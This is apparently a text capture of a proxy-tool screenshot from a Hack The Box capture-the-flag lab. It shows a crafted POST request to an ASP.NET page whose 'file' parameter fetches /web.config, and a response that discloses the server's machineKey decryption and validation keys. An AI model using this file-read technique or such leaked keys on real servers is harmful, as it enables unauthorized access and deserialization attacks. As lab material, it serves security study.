 Request
Pretty Raw Hex ViewState
\n
1 POST /portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 368
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/default.aspx?aspxerrorpath=/
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
PPTKz6EcLrM%2fxdVOnNHSMq%2bSG6pza3XSdA%2fYv8Aw%2bCEGfqPpRKomkhAdWHR%2fpAZ8JcmEKFG48xj4UKQLsFMWgXtBi6Q%3d&__VIEWSTATEGENERATOR=8E0F0FA3&
__EVENTVALIDATION=
Hc%2Bdw4sXA53AEffWUX1C4HrpESn6jMXiCfihOi4vYuJyjv4hMkYfI4dR2zdkKe0OZtAz8Y5iJLxBGdYBXKiV%2BbhRe7qvLG2S5b3zv869%2BNMCAvKmfkAPn8BLtG2eDiRYC
sbvag%3D%3D&file=/web.config
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=/web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Tue, 30 Jan 2024 09:37:31 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES" decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC
16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath="" path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio" exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26